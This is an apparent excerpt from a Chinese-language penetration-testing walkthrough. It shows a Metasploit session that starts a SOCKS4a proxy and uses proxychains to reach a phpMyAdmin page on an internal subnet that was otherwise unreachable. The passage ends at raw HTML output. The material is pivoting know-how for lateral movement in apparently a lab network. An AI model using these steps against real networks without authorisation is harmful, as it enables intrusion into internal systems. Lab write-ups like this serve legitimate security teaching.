 msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
本来我们是访问不了192.168.52.0网段的
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) > proxychains4 curl http://192.168.52.143/phpmyadmin/index.php
[*] exec: proxychains4 curl http://192.168.52.143/phpmyadmin/index.php
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Dynamic chain ... 0.0.0.0:1080 ... 192.168.52.143:80 ... OK
乌云安全
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">